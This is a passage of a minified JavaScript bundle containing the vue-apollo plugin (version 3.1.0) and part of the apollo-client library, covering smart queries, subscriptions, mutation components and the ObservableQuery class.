[Symbol.iterator]() method.")}()}function _(t,e){if(t){if("string"==typeof t)return O(t,e);var n=Object.prototype.toString.call(t).slice(8,-1);return"Object"===n&&t.constructor&&(n=t.constructor.name),"Map"===n||"Set"===n?Array.from(t):"Arguments"===n||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(n)?O(t,e):void 0}}function O(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:void 0!==t||"undefined"!=typeof self&&self;function w(t,e){return t(e={exports:{}},e.exports),e.exports}var k,S=w((function(t,e){!function(t){function e(t,e,n,r){var o,i=!1,a=0;function s(){o&&clearTimeout(o)}function u(){for(var u=arguments.length,c=new Array(u),l=0;l<u;l++)c[l]=arguments[l];var f=this,p=Date.now()-a;function d(){a=Date.now(),n.apply(f,c)}function h(){o=void 0}i||(r&&!o&&d(),s(),void 0===r&&p>t?d():!0!==e&&(o=setTimeout(r?h:d,void 0===r?t-p:t)))}return"boolean"!=typeof e&&(r=n,n=e,e=void 0),u.cancel=function(){s(),i=!0},u}t.debounce=function(t,n,r){return void 0===r?e(t,n,!1):e(t,r,!1!==n)},t.throttle=e,Object.defineProperty(t,"__esModule",{value:!0})}(e)}));(k=S)&&k.__esModule&&Object.prototype.hasOwnProperty.call(k,"default")&&k.default;var j=w((function(t,e){var n=e.Globals={};function r(t){return function(e,n){return t(n,e)}}e.throttle=r(S.throttle),e.debounce=r(S.debounce),e.getMergedDefinition=function(t){return n.Vue.util.mergeOptions({},t)},e.reapply=function(t,e){for(;"function"==typeof t;)t=t.call(e);return t},e.omit=function(t,e){return Object.entries(t).filter((function(t){var n=b(t,1)[0];return!e.includes(n)})).reduce((function(t,e){var n=b(e,2),r=n[0],o=n[1];return t[r]=o,t}),{})},e.addGqlError=function(t){t.graphQLErrors&&t.graphQLErrors.length&&(t.gqlError=t.graphQLErrors[0])},e.noop=function(){}})),x=j.Globals,$=j.throttle,C=j.debounce,R=(j.getMergedDefinition,j.reapply),E=j.omit,P=j.addGqlError,Q=(j.noop,{query:"_skipAllQueries",subscription:"_skipAllSubscriptions"}),A=function(){function t(e,n,r){i(this,t),u(this,"type",null),u(this,"vueApolloSpecialKeys",[]),this.vm=e,this.key=n,this.initialOptions=r,this.options=Object.assign({},r),this._skip=!1,this._pollInterval=null,this._watchers=[],this._destroyed=!1,this.lastApolloOptions=null}return s(t,[{key:"autostart",value:function(){var t=this;"function"==typeof this.options.skip?this._skipWatcher=this.vm.$watch((function(){return t.options.skip.call(t.vm,t.vm,t.key)}),this.skipChanged.bind(this),{immediate:!0,deep:this.options.deep}):this.options.skip||this.allSkip?this._skip=!0:this.start(),"function"==typeof this.options.pollInterval&&(this._pollWatcher=this.vm.$watch(this.options.pollInterval.bind(this.vm),this.pollIntervalChanged.bind(this),{immediate:!0}))}},{key:"pollIntervalChanged",value:function(t,e){t!==e&&(this.pollInterval=t,null==t?this.stopPolling():this.startPolling(t))}},{key:"skipChanged",value:function(t,e){t!==e&&(this.skip=t)}},{key:"pollInterval",get:function(){return this._pollInterval},set:function(t){this._pollInterval=t}},{key:"skip",get:function(){return this._skip},set:function(t){t||this.allSkip?this.stop():this.start(),this._skip=t}},{key:"allSkip",get:function(){return this.vm.$apollo[Q[this.type]]}},{key:"refresh",value:function(){this._skip||(this.stop(),this.start())}},{key:"start",value:function(){var t=this;this.starting=!0;for(var e=function(e,n){var r=n[e];if("function"==typeof t.initialOptions[r]){var o=t.initialOptions[r].bind(t.vm);t.options[r]=o();var i=function(e){t.options[r]=e,t.refresh()};t.vm.$isServer||(i=t.options.throttle?$(i,t.options.throttle):i,i=t.options.debounce?C(i,t.options.debounce):i),t._watchers.push(t.vm.$watch(o,i,{deep:t.options.deep}))}},n=0,r=["query","document","context"];n<r.length;n++)e(n,r);if("function"==typeof this.options.variables){var o=this.executeApollo.bind(this);this.vm.$isServer||(o=this.options.throttle?$(o,this.options.throttle):o,o=this.options.debounce?C(o,this.options.debounce):o),this._watchers.push(this.vm.$watch((function(){return"function"==typeof t.options.variables?t.options.variables.call(t.vm):t.options.variables}),o,{immediate:!0,deep:this.options.deep}))}else this.executeApollo(this.options.variables)}},{key:"stop",value:function(){for(var t=0,e=this._watchers;t<e.length;t++){(0,e[t])()}this.sub&&(this.sub.unsubscribe(),this.sub=null)}},{key:"generateApolloOptions",value:function(t){var e=E(this.options,this.vueApolloSpecialKeys);return e.variables=t,this.lastApolloOptions=e,e}},{key:"executeApollo",value:function(t){this.starting=!1}},{key:"nextResult",value:function(t){var e=t.error;e&&P(e)}},{key:"callHandlers",value:function(t){for(var e=!1,n=arguments.length,r=new Array(n>1?n-1:0),o=1;o<n;o++)r[o-1]=arguments[o];for(var i=0;i<t.length;i++){var a=t[i];if(a){e=!0;var s=a.apply(this.vm,r);if(void 0!==s&&!s)break}}return e}},{key:"errorHandler",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.callHandlers.apply(this,[[this.options.error,this.vm.$apollo.error,this.vm.$apollo.provider.errorHandler]].concat(e))}},{key:"catchError",value:function(t){if(P(t),!this.errorHandler(t,this.vm,this.key,this.type,this.lastApolloOptions))if(t.graphQLErrors&&0!==t.graphQLErrors.length){console.error("GraphQL execution errors for ".concat(this.type," '").concat(this.key,"'"));for(var e=0,n=t.graphQLErrors;e<n.length;e++){var r=n[e];console.error(r)}}else if(t.networkError)console.error("Error sending the ".concat(this.type," '").concat(this.key,"'"),t.networkError);else{var o;if(console.error("[vue-apollo] An error has occurred for ".concat(this.type," '").concat(this.key,"'")),Array.isArray(t))(o=console).error.apply(o,g(t));else console.error(t)}}},{key:"destroy",value:function(){this._destroyed||(this._destroyed=!0,this.stop(),this._skipWatcher&&this._skipWatcher())}}]),t}(),M=["variables","watch","update","result","error","loadingKey","watchLoading","skip","throttle","debounce","subscribeToMore","prefetch","manual"],D=function(t){f(n,t);var e=y(n);function n(t,r,o){var a,s=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];return i(this,n),t.$data.$apolloData&&!t.$data.$apolloData.queries[r]&&t.$set(t.$data.$apolloData.queries,r,{loading:!1}),u(h(a=e.call(this,t,r,o)),"type","query"),u(h(a),"vueApolloSpecialKeys",M),u(h(a),"_loading",!1),u(h(a),"_linkedSubscriptions",[]),t.$isServer&&(a.firstRun=new Promise((function(t,e){a._firstRunResolve=t,a._firstRunReject=e}))),a.vm.$isServer&&(a.options.fetchPolicy="network-only"),o.manual||(a.hasDataField=Object.prototype.hasOwnProperty.call(a.vm.$data,r),a.hasDataField?Object.defineProperty(a.vm.$data.$apolloData.data,r,{get:function(){return a.vm.$data[r]},enumerable:!0,configurable:!0}):Object.defineProperty(a.vm.$data,r,{get:function(){return a.vm.$data.$apolloData.data[r]},enumerable:!0,configurable:!0})),s&&a.autostart(),a}return s(n,[{key:"client",get:function(){return this.vm.$apollo.getClient(this.options)}},{key:"loading",get:function(){return this.vm.$data.$apolloData&&this.vm.$data.$apolloData.queries[this.key]?this.vm.$data.$apolloData.queries[this.key].loading:this._loading},set:function(t){this._loading!==t&&(this._loading=t,this.vm.$data.$apolloData&&this.vm.$data.$apolloData.queries[this.key]&&(this.vm.$data.$apolloData.queries[this.key].loading=t,this.vm.$data.$apolloData.loading+=t?1:-1))}},{key:"stop",value:function(){m(p(n.prototype),"stop",this).call(this),this.loadingDone(),this.observer&&(this.observer.stopPolling(),this.observer=null)}},{key:"generateApolloOptions",value:function(t){var e=m(p(n.prototype),"generateApolloOptions",this).call(this,t);return this.vm.$isServer&&delete e.pollInterval,e}},{key:"executeApollo",value:function(t){var e=JSON.stringify(t);if(this.sub){if(e===this.previousVariablesJson)return;this.sub.unsubscribe();for(var r=0,o=this._linkedSubscriptions;r<o.length;r++){o[r].stop()}}if(this.previousVariablesJson=e,this.observer=this.vm.$apollo.watchQuery(this.generateApolloOptions(t)),this.startQuerySubscription(),"no-cache"!==this.options.fetchPolicy||this.options.notifyOnNetworkStatusChange){var i=this.retrieveCurrentResult();(this.options.notifyOnNetworkStatusChange||this.observer.getCurrentResult&&!i.loading)&&this.nextResult(i)}m(p(n.prototype),"executeApollo",this).call(this,t);for(var a=0,s=this._linkedSubscriptions;a<s.length;a++){s[a].start()}}},{key:"startQuerySubscription",value:function(){this.sub&&!this.sub.closed||(this.sub=this.observer.subscribe({next:this.nextResult.bind(this),error:this.catchError.bind(this)}))}},{key:"retrieveCurrentResult",value:function(){var t=arguments.length>0&&void 0!==arguments[0]&&arguments[0],e=this.observer.getCurrentResult?this.observer.getCurrentResult():this.observer.currentResult();return(t||e.loading)&&(this.loading||this.applyLoadingModifier(1),this.loading=!0),e}},{key:"nextResult",value:function(t){m(p(n.prototype),"nextResult",this).call(this,t);var e=t.data,r=t.loading,o=t.error,i=t.errors,a=i&&i.length;if((o||a)&&this.firstRunReject(o),r||this.loadingDone(),a){var s=new Error("GraphQL error: ".concat(i.map((function(t){return t.message})).join(" | ")));Object.assign(s,{graphQLErrors:i,networkError:null}),m(p(n.prototype),"catchError",this).call(this,s)}if("none"!==this.observer.options.errorPolicy||!o&&!a){var u="function"==typeof this.options.result;null==e||(this.options.manual?u||console.error("".concat(this.key," query must have a 'result' hook in manual mode")):"function"==typeof this.options.update?this.setData(this.options.update.call(this.vm,e)):void 0===e[this.key]&&Object.keys(e).length?console.error("Missing ".concat(this.key," attribute on result"),e):this.setData(e[this.key])),u&&this.options.result.call(this.vm,t,this.key)}}},{key:"setData",value:function(t){this.vm.$set(this.hasDataField?this.vm.$data:this.vm.$data.$apolloData.data,this.key,t)}},{key:"catchError",value:function(t){m(p(n.prototype),"catchError",this).call(this,t),this.firstRunReject(t),this.loadingDone(t),this.nextResult(this.observer.getCurrentResult?this.observer.getCurrentResult():this.observer.currentResult()),this.resubscribeToQuery()}},{key:"resubscribeToQuery",value:function(){var t=this.observer.getLastError(),e=this.observer.getLastResult();this.observer.resetLastResults(),this.startQuerySubscription(),Object.assign(this.observer,{lastError:t,lastResult:e})}},{key:"loadingKey",get:function(){return this.options.loadingKey||this.vm.$apollo.loadingKey}},{key:"watchLoading",value:function(){for(var t=arguments.length,e=new Array(t),n=0;n<t;n++)e[n]=arguments[n];return this.callHandlers.apply(this,[[this.options.watchLoading,this.vm.$apollo.watchLoading,this.vm.$apollo.provider.watchLoading]].concat(e,[this]))}},{key:"applyLoadingModifier",value:function(t){var e=this.loadingKey;e&&"number"==typeof this.vm[e]&&(this.vm[e]+=t),this.watchLoading(1===t,t)}},{key:"loadingDone",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;this.loading&&this.applyLoadingModifier(-1),this.loading=!1,t||this.firstRunResolve()}},{key:"fetchMore",value:function(){var t,e=this;if(this.observer)return this.retrieveCurrentResult(!0),(t=this.observer).fetchMore.apply(t,arguments).then((function(t){return t.loading||e.loadingDone(),t}))}},{key:"subscribeToMore",value:function(){var t;if(this.observer)return{unsubscribe:(t=this.observer).subscribeToMore.apply(t,arguments)}}},{key:"refetch",value:function(t){var e=this;if(t&&(this.options.variables=t),this.observer){var n=this.observer.refetch(t).then((function(t){return t.loading||e.loadingDone(),t}));return this.retrieveCurrentResult(),n}}},{key:"setVariables",value:function(t,e){if(this.options.variables=t,this.observer){var n=this.observer.setVariables(t,e);return this.retrieveCurrentResult(),n}}},{key:"setOptions",value:function(t){if(Object.assign(this.options,t),this.observer){var e=this.observer.setOptions(t);return this.retrieveCurrentResult(),e}}},{key:"startPolling",value:function(){var t;if(this.observer)return(t=this.observer).startPolling.apply(t,arguments)}},{key:"stopPolling",value:function(){var t;if(this.observer)return(t=this.observer).stopPolling.apply(t,arguments)}},{key:"firstRunResolve",value:function(){this._firstRunResolve&&(this._firstRunResolve(),this._firstRunResolve=null)}},{key:"firstRunReject",value:function(t){this._firstRunReject&&(this._firstRunReject(t),this._firstRunReject=null)}},{key:"destroy",value:function(){m(p(n.prototype),"destroy",this).call(this),this.loading&&this.watchLoading(!1,-1),this.loading=!1}}]),n}(A),T=function(t){f(n,t);var e=y(n);function n(t,r,o){var a,s=!(arguments.length>3&&void 0!==arguments[3])||arguments[3];return i(this,n),u(h(a=e.call(this,t,r,o)),"type","subscription"),u(h(a),"vueApolloSpecialKeys",["variables","result","error","throttle","debounce","linkedQuery"]),s&&a.autostart(),a}return s(n,[{key:"generateApolloOptions",value:function(t){var e=m(p(n.prototype),"generateApolloOptions",this).call(this,t);return e.onError=this.catchError.bind(this),e}},{key:"executeApollo",value:function(t){var e=JSON.stringify(t);if(this.sub){if(e===this.previousVariablesJson)return;this.sub.unsubscribe()}this.previousVariablesJson=e;var r=this.generateApolloOptions(t);if("function"==typeof r.updateQuery&&(r.updateQuery=r.updateQuery.bind(this.vm)),this.options.linkedQuery){if("function"==typeof this.options.result){var o=this.options.result.bind(this.vm),i=r.updateQuery&&r.updateQuery.bind(this.vm);r.updateQuery=function(){return o.apply(void 0,arguments),i&&i.apply(void 0,arguments)}}this.sub=this.options.linkedQuery.subscribeToMore(r)}else this.observer=this.vm.$apollo.subscribe(r),this.sub=this.observer.subscribe({next:this.nextResult.bind(this),error:this.catchError.bind(this)});m(p(n.prototype),"executeApollo",this).call(this,t)}},{key:"nextResult",value:function(t){m(p(n.prototype),"nextResult",this).call(this,t),"function"==typeof this.options.result&&this.options.result.call(this.vm,t,this.key)}},{key:"catchError",value:function(t){m(p(n.prototype),"catchError",this).call(this,t),this.skip||(this.stop(),this.start())}}]),n}(A),I=function(){function t(e){i(this,t),this._apolloSubscriptions=[],this._watchers=[],this.vm=e,this.queries={},this.subscriptions={},this.client=void 0,this.loadingKey=void 0,this.error=void 0}return s(t,[{key:"provider",get:function(){return this.vm.$apolloProvider}},{key:"getClient",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:null;if(!t||!t.client){if("object"===o(this.client))return this.client;if(this.client){if(this.provider.clients){var e=this.provider.clients[this.client];if(!e)throw new Error("[vue-apollo] Missing client '".concat(this.client,"' in 'apolloProvider'"));return e}throw new Error("[vue-apollo] Missing 'clients' options in 'apolloProvider'")}return this.provider.defaultClient}var n=this.provider.clients[t.client];if(!n)throw new Error("[vue-apollo] Missing client '".concat(t.client,"' in 'apolloProvider'"));return n}},{key:"query",value:function(t){return this.getClient(t).query(t)}},{key:"watchQuery",value:function(t){var e=this,n=this.getClient(t).watchQuery(t),r=n.subscribe.bind(n);return n.subscribe=function(t){var n=r(t);return e._apolloSubscriptions.push(n),n},n}},{key:"mutate",value:function(t){return this.getClient(t).mutate(t)}},{key:"subscribe",value:function(t){var e=this;if(!this.vm.$isServer){var n=this.getClient(t).subscribe(t),r=n.subscribe.bind(n);return n.subscribe=function(t){var n=r(t);return e._apolloSubscriptions.push(n),n},n}}},{key:"loading",get:function(){return 0!==this.vm.$data.$apolloData.loading}},{key:"data",get:function(){return this.vm.$data.$apolloData.data}},{key:"addSmartQuery",value:function(t,e){var n=this,r=R(e,this.vm);r.query||(r={query:r});var o,i=this.vm.$options.apollo,a=this.provider.defaultOptions;if(a&&a.$query&&(o=a.$query),i&&i.$query&&(o=l(l({},o||{}),i.$query)),o)for(var s in o)void 0===r[s]&&(r[s]=o[s]);var u=this.queries[t]=new D(this.vm,t,r,!1);if(this.vm.$isServer&&!1===r.prefetch||u.autostart(),!this.vm.$isServer){var c=r.subscribeToMore;c&&(Array.isArray(c)?c.forEach((function(e,r){n.addSmartSubscription("".concat(t).concat(r),l(l({},e),{},{linkedQuery:u}))})):this.addSmartSubscription(t,l(l({},c),{},{linkedQuery:u})))}return u}},{key:"addSmartSubscription",value:function(t,e){if(!this.vm.$isServer){e=R(e,this.vm);var n=this.subscriptions[t]=new T(this.vm,t,e,!1);return n.autostart(),e.linkedQuery&&e.linkedQuery._linkedSubscriptions.push(n),n}}},{key:"defineReactiveSetter",value:function(t,e,n){var r=this;this._watchers.push(this.vm.$watch(e,(function(e){r[t]=e}),{immediate:!0,deep:n}))}},{key:"skipAllQueries",set:function(t){for(var e in this._skipAllQueries=t,this.queries)this.queries[e].skip=t}},{key:"skipAllSubscriptions",set:function(t){for(var e in this._skipAllSubscriptions=t,this.subscriptions)this.subscriptions[e].skip=t}},{key:"skipAll",set:function(t){this.skipAllQueries=t,this.skipAllSubscriptions=t}},{key:"destroy",value:function(){for(var t=0,e=this._watchers;t<e.length;t++){(0,e[t])()}for(var n in this.queries)this.queries[n].destroy();for(var r in this.subscriptions)this.subscriptions[r].destroy();this._apolloSubscriptions.forEach((function(t){t.unsubscribe()}))}}]),t}(),q=function(){function t(e){if(i(this,t),!e)throw new Error("Options argument required");this.clients=e.clients||{},e.defaultClient&&(this.clients.defaultClient=this.defaultClient=e.defaultClient),this.defaultOptions=e.defaultOptions,this.watchLoading=e.watchLoading,this.errorHandler=e.errorHandler,this.prefetch=e.prefetch}return s(t,[{key:"provide",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"$apolloProvider";return console.warn("<ApolloProvider>.provide() is deprecated. Use the 'apolloProvider' option instead with the provider object directly."),u({},t,this)}}]),t}();var F={name:"ApolloQuery",provide:function(){return{getDollarApollo:this.getDollarApollo,getApolloQuery:this.getApolloQuery}},props:{query:{type:[Function,Object],required:!0},variables:{type:Object,default:void 0},fetchPolicy:{type:String,default:void 0},pollInterval:{type:Number,default:void 0},notifyOnNetworkStatusChange:{type:Boolean,default:void 0},context:{type:Object,default:void 0},update:{type:Function,default:function(t){return t}},skip:{type:Boolean,default:!1},debounce:{type:Number,default:0},throttle:{type:Number,default:0},clientId:{type:String,default:void 0},deep:{type:Boolean,default:void 0},tag:{type:String,default:"div"},prefetch:{type:Boolean,default:!0},options:{type:Object,default:function(){return{}}}},data:function(){return{result:{data:null,loading:!1,networkStatus:7,error:null},times:0}},watch:{fetchPolicy:function(t){this.$apollo.queries.query.setOptions({fetchPolicy:t})},pollInterval:function(t){this.$apollo.queries.query.setOptions({pollInterval:t})},notifyOnNetworkStatusChange:function(t){this.$apollo.queries.query.setOptions({notifyOnNetworkStatusChange:t})},"$data.$apolloData.loading":function(t){this.$emit("loading",!!t)}},apollo:{$client:function(){return this.clientId},query:function(){return l(l({query:function(){return"function"==typeof this.query?this.query(r.default):this.query},variables:function(){return this.variables},fetchPolicy:this.fetchPolicy,pollInterval:this.pollInterval,debounce:this.debounce,throttle:this.throttle,notifyOnNetworkStatusChange:this.notifyOnNetworkStatusChange,context:function(){return this.context},skip:function(){return this.skip},deep:this.deep,prefetch:this.prefetch},this.options),{},{manual:!0,result:function(t){var e=t,n=e.errors,r=e.loading,o=e.networkStatus,i=t.error;t=Object.assign({},t),n&&n.length&&((i=new Error("Apollo errors occurred (".concat(n.length,")"))).graphQLErrors=n);var a={};r?Object.assign(a,this.$_previousData,t.data):i?Object.assign(a,this.$apollo.queries.query.observer.getLastResult()||{},t.data):(a=t.data,this.$_previousData=t.data);var s=function(t){return t&&Object.keys(t).length>0}(a);this.result={data:s?this.update(a):void 0,fullData:s?a:void 0,loading:r,error:i,networkStatus:o},this.times=++this.$_times,this.$emit("result",this.result)},error:function(t){this.result.loading=!1,this.result.error=t,this.$emit("error",t)}})}},created:function(){this.$_times=0},methods:{getDollarApollo:function(){return this.$apollo},getApolloQuery:function(){return this.$apollo.queries.query}},render:function(t){var e=this.$scopedSlots.default({result:this.result,times:this.times,query:this.$apollo.queries.query,isLoading:this.$apolloData.loading,gqlError:this.result&&this.result.error&&this.result.error.gqlError});return e=Array.isArray(e)?e.concat(this.$slots.default):[e].concat(this.$slots.default),this.tag?t(this.tag,e):e[0]}},L=0,N={name:"ApolloSubscribeToMore",inject:["getDollarApollo","getApolloQuery"],props:{document:{type:[Function,Object],required:!0},variables:{type:Object,default:void 0},updateQuery:{type:Function,default:void 0}},watch:{document:"refresh",variables:"refresh"},created:function(){this.$_key="sub_component_".concat(L++)},mounted:function(){this.refresh()},beforeDestroy:function(){this.destroy()},methods:{destroy:function(){this.$_sub&&this.$_sub.destroy()},refresh:function(){this.destroy();var t=this.document;"function"==typeof t&&(t=t(r.default)),this.$_sub=this.getDollarApollo().addSmartSubscription(this.$_key,{document:t,variables:this.variables,updateQuery:this.updateQuery,linkedQuery:this.getApolloQuery()})}},render:function(t){return null}},V={props:{mutation:{type:[Function,Object],required:!0},variables:{type:Object,default:void 0},optimisticResponse:{type:Object,default:void 0},update:{type:Function,default:void 0},refetchQueries:{type:Function,default:void 0},clientId:{type:String,default:void 0},tag:{type:String,default:"div"},context:{type:Object,default:void 0}},data:function(){return{loading:!1,error:null}},watch:{loading:function(t){this.$emit("loading",t)}},methods:{mutate:function(t){var e=this;this.loading=!0,this.error=null;var n=this.mutation;return"function"==typeof n&&(n=n(r.default)),this.$apollo.mutate(l({mutation:n,client:this.clientId,variables:this.variables,optimisticResponse:this.optimisticResponse,update:this.update,refetchQueries:this.refetchQueries,context:this.context},t)).then((function(t){e.$emit("done",t),e.loading=!1})).catch((function(t){P(t),e.error=t,e.$emit("error",t),e.loading=!1}))}},render:function(t){var e=this.$scopedSlots.default({mutate:this.mutate,loading:this.loading,error:this.error,gqlError:this.error&&this.error.gqlError});return e=Array.isArray(e)?e.concat(this.$slots.default):[e].concat(this.$slots.default),this.tag?t(this.tag,e):e[0]}};function B(t,e){return void 0!==t&&Object.prototype.hasOwnProperty.call(t,e)}function H(){var t=this.$options,e=t.apolloProvider;if(e)this.$apolloProvider="function"==typeof e?e():e;else if(t.parent&&t.parent.$apolloProvider)this.$apolloProvider=t.parent.$apolloProvider;else if(t.provide){var n="function"==typeof t.provide?t.provide.call(this):t.provide;n&&n.$apolloProvider&&(this.$apolloProvider=n.$apolloProvider)}}function U(){var t=this;this.$_apolloInitData={};var e=this.$options.apollo;if(e){var n=function(n){"$"!==n.charAt(0)&&(e[n].manual||B(t.$options.props,n)||B(t.$options.computed,n)||B(t.$options.methods,n)||Object.defineProperty(t,n,{get:function(){return t.$data.$apolloData.data[n]},set:function(e){return t.$_apolloInitData[n]=e},enumerable:!0,configurable:!0}))};for(var r in e)n(r)}}function z(){var t=this,e=this.$apolloProvider;if(!this._apolloLaunched&&e){this._apolloLaunched=!0;var n=this.$options.apollo;if(n){for(var r in this.$_apolloPromises=[],n.$init||(n.$init=!0,e.defaultOptions&&(n=this.$options.apollo=Object.assign({},e.defaultOptions,n))),K(this.$apollo,"skipAll",n.$skipAll,n.$deep),K(this.$apollo,"skipAllQueries",n.$skipAllQueries,n.$deep),K(this.$apollo,"skipAllSubscriptions",n.$skipAllSubscriptions,n.$deep),K(this.$apollo,"client",n.$client,n.$deep),K(this.$apollo,"loadingKey",n.$loadingKey,n.$deep),K(this.$apollo,"error",n.$error,n.$deep),K(this.$apollo,"watchLoading",n.$watchLoading,n.$deep),Object.defineProperty(this,"$apolloData",{get:function(){return t.$data.$apolloData},enumerable:!0,configurable:!0}),n)if("$"!==r.charAt(0)){var o=n[r],i=this.$apollo.addSmartQuery(r,o);this.$isServer&&(o=R(o,this),!1===e.prefetch||!1===o.prefetch||!1===n.$prefetch||i.skip||this.$_apolloPromises.push(i.firstRun))}if(n.subscribe&&x.Vue.util.warn("vue-apollo -> `subscribe` option is deprecated. Use the `$subscribe` option instead."),n.$subscribe)for(var a in n.$subscribe)this.$apollo.addSmartSubscription(a,n.$subscribe[a])}}}function K(t,e,n,r){void 0!==n&&("function"==typeof n?t.defineReactiveSetter(e,n,r):t[e]=n)}function W(){this.$_apollo&&this.$_apollo.destroy()}function J(t,e){t.mixin(l(l(l({},"1"===e?{init:H}:{}),"2"===e?{data:function(){return{$apolloData:{queries:{},loading:0,data:this.$_apolloInitData}}},beforeCreate:function(){H.call(this),U.call(this)},serverPrefetch:function(){var t=this;if(this.$_apolloPromises)return Promise.all(this.$_apolloPromises).then((function(){W.call(t)})).catch((function(e){return W.call(t),Promise.reject(e)}))}}:{}),{},{created:z,destroyed:W}))}var G=["$subscribe"];function Y(t,e){if(!Y.installed){Y.installed=!0,x.Vue=t;var n=t.version.substr(0,t.version.indexOf(".")),r=t.config.optionMergeStrategies.methods;t.config.optionMergeStrategies.apollo=function(t,e,n){if(!t)return e;if(!e)return t;for(var o=Object.assign({},E(t,G),t.data),i=Object.assign({},E(e,G),e.data),a={},s=0;s<G.length;s++){var u=G[s];a[u]=r(t[u],e[u])}return Object.assign(a,r(o,i))},Object.prototype.hasOwnProperty.call(t,"$apollo")||Object.defineProperty(t.prototype,"$apollo",{get:function(){return this.$_apollo||(this.$_apollo=new I(this)),this.$_apollo}}),J(t,n),"2"===n&&(t.component("ApolloQuery",F),t.component("ApolloQuery",F),t.component("ApolloSubscribeToMore",N),t.component("ApolloSubscribeToMore",N),t.component("ApolloMutation",V),t.component("ApolloMutation",V))}}q.install=Y,q.version="3.1.0";var Z=q,X=F,tt=N,et=V,nt=null;"undefined"!=typeof window?nt=window.Vue:void 0!==t&&(nt=t.Vue),nt&&nt.use(q),e.default=q}.call(this,n(12))},function(t,e,n){"use strict";n.r(e),n.d(e,"ApolloClient",(function(){return R})),n.d(e,"ApolloError",(function(){return m})),n.d(e,"FetchType",(function(){return y})),n.d(e,"NetworkStatus",(function(){return r})),n.d(e,"ObservableQuery",(function(){return b})),n.d(e,"isApolloError",(function(){return v}));var r,o=n(0),i=n(1),a=n(29),s=n(20),u=n(79),c=n(85),l=n(3),f=n(28);function p(t){return t<7}!function(t){t[t.loading=1]="loading",t[t.setVariables=2]="setVariables",t[t.fetchMore=3]="fetchMore",t[t.refetch=4]="refetch",t[t.poll=6]="poll",t[t.ready=7]="ready",t[t.error=8]="error"}(r||(r={}));var d=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return Object(o.c)(e,t),e.prototype[c.a]=function(){return this},e.prototype["@@observable"]=function(){return this},e}(s.a);function h(t){return Array.isArray(t)&&t.length>0}function v(t){return t.hasOwnProperty("graphQLErrors")}var y,m=function(t){function e(n){var r,o,i=n.graphQLErrors,a=n.networkError,s=n.errorMessage,u=n.extraInfo,c=t.call(this,s)||this;return c.graphQLErrors=i||[],c.networkError=a||null,c.message=s||(o="",h((r=c).graphQLErrors)&&r.graphQLErrors.forEach((function(t){var e=t?t.message:"Error message not found.";o+="GraphQL error: "+e+"\n"})),r.networkError&&(o+="Network error: "+r.networkError.message+"\n"),o=o.replace(/\n$/,"")),c.extraInfo=u,c.__proto__=e.prototype,c}return Object(o.c)(e,t),e}(Error);!function(t){t[t.normal=1]="normal",t[t.refetch=2]="refetch",t[t.poll=3]="poll"}(y||(y={}));var b=function(t){function e(e){var n=e.queryManager,r=e.options,o=e.shouldSubscribe,a=void 0===o||o,s=t.call(this,(function(t){return s.onSubscribe(t)}))||this;s.observers=new Set,s.subscriptions=new Set,s.isTornDown=!1,s.options=r,s.variables=r.variables||{},s.queryId=n.generateQueryId(),s.shouldSubscribe=a;var u=Object(i.m)(r.query);return s.queryName=u&&u.name&&u.name.value,s.queryManager=n,s}return Object(o.c)(e,t),e.prototype.result=function(){var t=this;return new Promise((function(e,n){var r={next:function(n){e(n),t.observers.delete(r),t.observers.size||t.queryManager.removeQuery(t.queryId),setTimeout((function(){o.unsubscribe()}),0)},error:n},o=t.subscribe(r)}))},e.prototype.currentResult=function(){var t=this.getCurrentResult();return void 0===t.data&&(t.data={}),t},e.prototype.getCurrentResult=function(){if(this.isTornDown){var t=this.lastResult;return{data:!this.lastError&&t&&t.data||void 0,error:this.lastError,loading:!1,networkStatus:r.error}}var e,n,i,a=this.queryManager.getCurrentQueryResult(this),s=a.data,u=a.partial,c=this.queryManager.queryStore.get(this.queryId),l=this.options.fetchPolicy,f="network-only"===l||"no-cache"===l;if(c){var d=c.networkStatus;if(n=c,void 0===(i=this.options.errorPolicy)&&(i="none"),n&&(n.networkError||"none"===i&&h(n.graphQLErrors)))return{data:void 0,loading:!1,networkStatus:d,error:new m({graphQLErrors:c.graphQLErrors,networkError:c.networkError})};c.variables&&(this.options.variables=Object(o.a)(Object(o.a)({},this.options.variables),c.variables),this.variables=this.options.variables),e={data:s,loading:p(d),networkStatus:d},c.graphQLErrors&&"all"===this.options.errorPolicy&&(e.errors=c.graphQLErrors)}else{var v=f||u&&"cache-only"!==l;e={data:s,loading:v,networkStatus:v?r.loading:r.ready}}return u||this.updateLastResult(Object(o.a)(Object(o.a)({},e),{stale:!1})),Object(o.a)(Object(o.a)({},e),{partial:u})},e.prototype.isDifferentFromLastResult=function(t){var e=this.lastResultSnapshot;return!(e&&t&&e.networkStatus===t.networkStatus&&e.stale===t.stale&&Object(a.a)(e.data,t.data))},e.prototype.getLastResult=function(){return this.lastResult},e.prototype.getLastError=function(){return this.lastError},e.prototype.resetLastResults=function(){delete this.lastResult,delete this.lastResultSnapshot,delete this.lastError,this.isTornDown=!1},e.prototype.resetQueryStoreErrors=function(){var t=this.queryManager.queryStore.get(this.queryId);t&&(t.networkError=null,t.graphQLErrors=[])},e.prototype.refetch=function(t){var e=this.options.fetchPolicy;return"cache-only"===e?Promise.reject(new l.a(1)):("no-cache"!==e&&"cache-and-network"!==e&&(e="network-only"),Object(a.a)(this.variables,t)||(this.variables=Object(o.a)(Object(o.a)({},this.variables),t)),Object(a.a)(this.options.variables,this.variables)||(this.options.variables=Object(o.a)(Object(o.a)({},this.options.variables),this.variables)),this.queryManager.fetchQuery(this.queryId,Object(o.a)(Object(o.a)({},this.options),{fetchPolicy:e}),y.refetch))},e.prototype.fetchMore=function(t){var e=this;Object(l.b)(t.updateQuery,2);var n=Object(o.a)(Object(o.a)({},t.query?t:Object(o.a)(Object(o.a)(Object(o.a)({},this.options),t),{variables:Object(o.a)(Object(o.a)({},this.variables),t.variables)})),{fetchPolicy:"network-only"}),r=this.queryManager.generateQueryId();return 